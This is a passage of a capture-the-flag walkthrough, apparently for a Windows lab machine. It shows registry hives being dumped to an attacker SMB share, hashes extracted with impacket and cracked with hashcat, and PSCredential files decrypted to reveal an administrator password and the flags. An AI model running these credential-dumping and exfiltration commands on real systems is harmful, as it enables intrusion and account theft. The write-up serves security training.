
- Since we are
SYSTEM we can dump the SAM hashes- Start
smbserver on attack box: impacket-smbserver share . -smb2support -username pentest -password pentest - Mount the share to the box:
net use \\10.10.16.12\share /u:pentest pentest - Dump the hives to the share:
reg save HKLM\sam \\10.10.16.12\share\samreg save HKLM\system \\10.10.16.12\share\systemreg save HKLM\security \\10.10.16.12\share\security
- Dump the hashes:
impacket-secretsdump -sam sam -security security -system system LOCAL - Crack the
app user’s hash: hashcat -m 1000 hash /usr/share/wordlists/rockyou.txt





- Creds work to access the page on port
8080


- Now we can decrypt the flag using
Import-CliXml(Import-CliXml -Path user.txt).GetNetworkCredential().Password

Root
- We find interesting files inside
app’s folder: hardening.txt and iot-admin.xmliot-admin.xml is also PSCredential file- We can decrypt the same way as the flag:
(Import-CliXml -Path iot-admin.xml).GetNetworkCredential() | fladministrator:_1nt3rn37ofTh1nGz

- Let’s get reverse shell the same way as before via port
8080(Import-CliXml -Path root.txt).GetNetworkCredential().Password